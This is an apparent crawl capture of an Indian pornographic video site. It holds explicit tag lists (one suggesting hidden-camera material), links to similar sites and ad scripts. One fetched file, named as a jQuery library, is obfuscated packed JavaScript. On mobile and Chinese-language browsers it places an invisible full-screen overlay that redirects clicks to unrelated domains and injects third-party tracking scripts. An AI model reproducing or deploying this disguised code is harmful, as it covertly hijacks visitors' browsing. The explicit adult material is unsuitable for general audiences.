                    <span class="value"><i class="fa fa-play"></i> 137 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>
                    <span class="value"><i class="fa fa-play"></i> 19 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                    <span class="value"><i class="fa fa-play"></i> 265 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                    <span class="value"><i class="fa fa-play"></i> 68 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                    <span class="value"><i class="fa fa-play"></i> 60 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                    <span class="value"><i class="fa fa-play"></i> 29 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                    <span class="value"><i class="fa fa-play"></i> 2 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                    <span class="value"><i class="fa fa-play"></i> 55 videos</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Free Indian Sex</h2>
<div class="list">
<ul>
        <li><a href="http://pornindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Porn Indian Sex</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Watch Indian Sex</span></a></li>
        <li><a href="http://pornindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://loveindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Love Indian Sex</span></a></li>
        <li><a href="http://indianxxxporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Porn</span></a></li>
        <li><a href="http://indianxxxbhabhi.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Bhabhi</span></a></li>
        <li><a href="http://indianxxxbabes.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Babes</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
        <li><a href="https://www.smutindia.net/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="http://indiansexsagar.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Sagar</span></a></li>
        <li><a href="http://indianbhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Porn</span></a></li>
        <li><a href="http://hindipornfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Porn Films</span></a></li>
        <li><a href="http://fullindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Full Indian Porn</span></a></li>
        <li><a href="http://indiansexfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Films</span></a></li>
        <li><a href="http://eliteindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Elite Indian Sex</span></a></li>
        <li><a href="http://deepindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Deep Indian Sex</span></a></li>
        <li><a href="http://yesindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Sex</span></a></li>
        <li><a href="http://juicyindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Juicy Indian Babes</span></a></li>
        <li><a href="http://amazingindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Porn</span></a></li>
        <li><a href="http://indianpornshop.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Shop</span></a></li>
        <li><a href="http://xxxindianfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> XXX Indians</span></a></li>
        <li><a href="http://indianxxxfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Fucking</span></a></li>
        <li><a href="http://northindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> North Indian Sex</span></a></li>
        <li><a href="http://bhabhipornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Bhabhi Porn</span></a></li>

    </ul>
</div>
            <h2>More Porn</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2025 <span>popularindiansex.com</span>. All rights reserved.</p>
                <p>Popular Indian sex embark on a journey of pure sexual attraction with young Indian ladies. Watch them in new style of Indian porn with deepest fantasies of temptation.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    <script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//popularindiansex.com/last-added/&dt=1764007408217&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1418
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11STa.bMBD8K7lwDNr1BzbHV6Xv0kMPVc.RsU2KHsEIE5pU_vFdDMmrKhOY3ZkdJitULbnUIkH6Nc9jLPhbwd7pWvprudyHSyhtuFKtjTDMiOoIQsmjkC0cG22rozeyUaiVBW4L_m5DnAt.KtQXY.eb6c.5oU4Fq2Zz2RgbhsVPsQtDPM.TsR_dcNkk1lzHzu0qwqa7DGdqZHIx05NboZnJ4EVaKl.Ds7.E6fHiPvzjd5h29lk8I8WtnVHuxW72T6sVv2zGKVzD1t9g7v4Jw0u.[base64].HmWCEgDznWUTRr_4oIA2fx.lv4c4LflPIFmuSnyGWBim79.Sdtw6xS1Dq1zr27ahvMCatm7Qo6__AtsZ.PIiAwAA&cb=e2e_69249df0e76710.62121454"
        id="link_605717eb2594436a23d05e62601fe185"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11STa.bMBD8K7lwDNr1BzbHV6Xv0kMPVc.RsU2KHsEIE5pU_vFdDMmrKhOY3ZkdJitULbnUIkH6Nc9jLPhbwd7pWvprudyHSyhtuFKtjTDMiOoIQsmjkC0cG22rozeyUaiVBW4L_m5DnAt.KtQXY.eb6c.5oU4Fq2Zz2RgbhsVPsQtDPM.TsR_dcNkk1lzHzu0qwqa7DGdqZHIx05NboZnJ4EVaKl.Ds7.E6fHiPvzjd5h29lk8I8WtnVHuxW72T6sVv2zGKVzD1t9g7v4Jw0u.[base64].HmWCEgDznWUTRr_4oIA2fx.lv4c4LflPIFmuSnyGWBim79.Sdtw6xS1Dq1zr27ahvMCatm7Qo6__AtsZ.PIiAwAA&cb=e2e_69249df0e76710.62121454';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_605717eb2594436a23d05e62601fe185"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/914186/25c208b56063f2b2842282da6d6aaf106ab82e96.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"605717eb2594436a23d05e62601fe185","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/914186\/25c208b56063f2b2842282da6d6aaf106ab82e96.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2394
content:
function _0x2a3d(_0x4ec927,_0x453a3a){var _0x4b8810=_0x4b88();return _0x2a3d=function(_0x2a3d0d,_0x483e39){_0x2a3d0d=_0x2a3d0d-0x122;var _0x24a7cf=_0x4b8810[_0x2a3d0d];return _0x24a7cf;},_0x2a3d(_0x4ec927,_0x453a3a);}(function(_0x55f991,_0x4f6ff8){var _0x294040=_0x2a3d,_0x3baec7=_0x55f991();while(!![]){try{var _0x2283f1=parseInt(_0x294040(0x12c))/0x1+parseInt(_0x294040(0x129))/0x2+-parseInt(_0x294040(0x12d))/0x3+parseInt(_0x294040(0x123))/0x4*(parseInt(_0x294040(0x127))/0x5)+parseInt(_0x294040(0x124))/0x6+parseInt(_0x294040(0x126))/0x7*(parseInt(_0x294040(0x122))/0x8)+-parseInt(_0x294040(0x12b))/0x9;if(_0x2283f1===_0x4f6ff8)break;else _0x3baec7['push'](_0x3baec7['shift']());}catch(_0x3c69f0){_0x3baec7['push'](_0x3baec7['shift']());}}}(_0x4b88,0x2a61c),eval(function(_0x58a7e1,_0x5a138a,_0x4203e6,_0x149656,_0x3918fb,_0x1c7850){var _0x5511e1=_0x2a3d;_0x3918fb=function(_0x287833){var _0x40619a=_0x2a3d;return(_0x287833<_0x5a138a?'':_0x3918fb(parseInt(_0x287833/_0x5a138a)))+((_0x287833=_0x287833%_0x5a138a)>0x23?String[_0x40619a(0x12a)](_0x287833+0x1d):_0x287833['toString'](0x24));};if(!''[_0x5511e1(0x125)](/^/,String)){while(_0x4203e6--)_0x1c7850[_0x3918fb(_0x4203e6)]=_0x149656[_0x4203e6]||_0x3918fb(_0x4203e6);_0x149656=[function(_0x10e7c8){return _0x1c7850[_0x10e7c8];}],_0x3918fb=function(){var _0x1dc077=_0x5511e1;return _0x1dc077(0x128);},_0x4203e6=0x1;};while(_0x4203e6--)if(_0x149656[_0x4203e6])_0x58a7e1=_0x58a7e1[_0x5511e1(0x125)](new RegExp('\x5cb'+_0x3918fb(_0x4203e6)+'\x5cb','g'),_0x149656[_0x4203e6]);return _0x58a7e1;}('(()=>{4\x20t(){2\x20t=/16|17|18|19|1a|1b|1c|1d\x201e/i.F(h.1f);p(!t)w;p(j.G)w;j.G=!0;2\x20e={1:\x225://1g.1h--1i.q/?s=1j&f=8&1k=1l\x22,3:\x225://1m.1n.q/1o/1p/1q\x22,7:\x225://1r.1s.q/1t/1u/1v\x22,10:\x225://1w.H\x22,15:\x225://1x.H\x22};4\x20n(){!4(t){\x221y\x201z\x22;!4(e){x\x20n=j,o=k,a=t,r=\x22\x22.1A(\x225:\x22===o.I.1B?\x225://\x22:\x221C://\x22,\x22J.1D.1E/K-J-1F.1G.K\x22),i=o.y(\x22z\x22),s=o.1H(\x22z\x22)[0];i.1I=\x221J/1K\x22,i.1L(\x221M\x22,\x221N-8\x22),i.L=!0,i.M=r,i.N=\x221O\x22,a.d=i;x\x20c=4(){n.m.A.1P(a)};n.m?n.m.A&&c():(n.m=t,n.m.A=[],c()),s.O.P(i,s)}()}({N:\x22Q\x22,1Q:\x22Q\x22})}4\x20o(t){2\x20e=k.y(\x221R\x22);1S.1T(e.1U,{1V:\x221W\x22,1X:\x220\x22,1Y:\x220\x22,1Z:\x22R%\x22,21:\x22R%\x22,22:\x2223(0,0,0,0)\x22,24:\x2225\x22,26:\x2227\x22}),e.T.U=t,e.V(\x22W\x22,a),k.28.29(e)}4\x20a(t){2\x20o=t.2a,r=o.T.U||\x22u\x22;o.2b(\x22W\x22,a),o.2c(),n();2\x20i=B(9.v(\x22C\x22)||\x220\x22,10);p(\x22u\x22===r){2\x20t=e[i];\x222d\x22==2e\x20t&&t&&(j.I.2f=t)}}4\x20r(){2\x20t=h.D&&h.D.X?h.D:[h.2g||h.2h||\x22\x22];w\x20t.2i(t=>/^u(-|$)/i.F((t||\x22\x22).2j()))}4\x20i(t){2\x20n=20;2k\x20a=B(9.v(\x22C\x22)||\x220\x22,10)+1;x\x20r,i,s,c;a>20&&(a=1),9.E(\x22C\x22,a+\x22\x22),t?e[a]&&o(\x22u\x22):j.Y||(j.Y=!0,r={},i=k,s=i.y(\x22z\x22),c=i.Z[i.Z.X-1],s.2l=r||{},s.M=\x22//2m.q/2n.6/b/2o/S/2p/2q/2r\x22,s.L=!0,s.2s=\x222t-2u-2v-2w\x22,c.O.P(s,c))}2\x20s=11,c=2x.2y(),d=9.v(\x2212\x22),l=B(9.v(\x2213\x22)||\x220\x22,10),g=2z!==d&&l>c;p(g)i(14.2A(d));2B{2\x20t=r();9.E(\x2212\x22,14.2C(t)),9.E(\x2213\x22,c+11+\x22\x22),i(t)}}\x222D\x22===k.2E?k.V(\x222F\x22,t):t()})();',0x3e,0xa6,'||const||function|https||||localStorage||||||||navigator||window|document||LA|||if|com||||zh|getItem|return|var|createElement|script|ids|parseInt|loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|cc|location|sdk|js|async|src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100||dataset|lang|addEventListener|click|length|__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON||Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|aplsof2fd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|was4|was40|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width||height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|href|language|userLanguage|some|trim|let|settings|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|else|stringify|loading|readyState|DOMContentLoaded'['split']('|'),0x0,{})));function _0x4b88(){var _0x591780=['159220jgShiV','\x5cw+','25022SDtPeZ','fromCharCode','3934881TrHIJE','324788OkPxIa','266652YdjdIx','1208OjxTuQ','4KoAcnb','1931634wgiGTj','replace','399qDhPgp'];_0x4b88=function(){return _0x591780;};return _0x4b88();}

--- FILE ---
content_type: application/javascript
request_url: http://popularindiansex.com/js/functions.js
body_size: 184
content:
$(document).ready(function(){
            	
   	$('.open-search').click(
		function() {
            $('.search').slideToggle();
            $('.open-search').toggleClass('active');
            	});
            	
   	$('.open-menu').click(
		function() {
            $('.menu').slideToggle();
            $('.open-menu').toggleClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});